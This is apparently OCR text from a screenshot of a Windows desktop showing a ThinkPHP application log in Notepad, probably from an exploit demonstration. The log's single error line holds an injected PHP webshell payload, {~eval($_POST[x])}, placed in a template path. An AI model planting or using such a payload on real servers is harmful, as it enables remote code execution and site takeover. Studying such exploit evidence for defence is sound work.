 Logs
文件 主页 共享 查看
固定到"
快速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到
删除 重命名
新建
新建项目
轻松访问
属性
打开
编辑
全部选择
全部取消
反向选择
剪贴板
搜索"Logs"
22_05_24.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[ 2022-05-24T19:59:45+08:00 ] ERR: (ThinkException) 模板不存在[./template/default/Home/my_{~eval($_POST[x])}.html]
快速访问
esktop...
桌面
下载
文档
图片
nc
Logs
source
WWW
此电脑
网络
1 个项目 选中 1 个项目 121 字节
中
中
20:09
2022/5/24